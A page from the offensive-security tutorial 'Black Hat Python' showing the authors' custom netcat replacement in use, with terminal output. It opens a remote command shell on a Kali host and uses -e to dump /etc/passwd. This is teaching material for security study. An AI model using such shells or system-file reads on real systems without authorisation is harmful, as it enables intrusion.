 Black Hat Python (Early Access) © 2021 by Justin Seitz and Tim Arnold
until it receives the end-of-file (EOF) marker. To send EOF, press CTRL-D
on your keyboard:
% python netcat.py -t 192.168.1.203 -p 5555
CTRL-D
<BHP:#>  ls -la
total 23497
drwxr-xr-x 1 502 dialout      608 May 16 17:12 .
drwxr-xr-x 1 502 dialout      512 Mar 29 11:23 ..
-rw-r--r-- 1 502 dialout     8795 May  6 10:10 mytest.png
-rw-r--r-- 1 502 dialout    14610 May 11 09:06 mytest.sh
-rw-r--r-- 1 502 dialout     8795 May  6 10:10 mytest.txt
-rw-r--r-- 1 502 dialout     4408 May 11 08:55 netcat.py
<BHP: #> uname -a
Linux kali 5.3.0-kali3-amd64 #1 SMP Debian 5.3.15-1kali1 (2019-12-09) x86_64 GNU/Linux
You can see that we receive our custom command shell. Because we’re
on a Unix host, we can run local commands and receive output in return,
as if we had logged in via SSH or were on the box locally. We can perform
the same setup on the Kali machine but have it execute a single command
using the -e switch:
$ python netcat.py -t 192.168.1.203 -p 5555 -l -e="cat /etc/passwd"
Now, when we connect to Kali from the local machine, we’re rewarded
with the output from the command:
% python netcat.py -t 192.168.1.203 -p 5555
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
We could also use netcat on the local machine:
% nc 192.168.1.203 5555
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
Finally, we could use the client to send out requests the good, old-
fashioned way:
$ echo -ne "GET / HTTP/1.1\r\nHost: reachtim.com\r\n\r\n" |python ./netcat.py -t reachtim.com
-p 80
HTTP/1.1 301 Moved Permanently
18 Chapter 2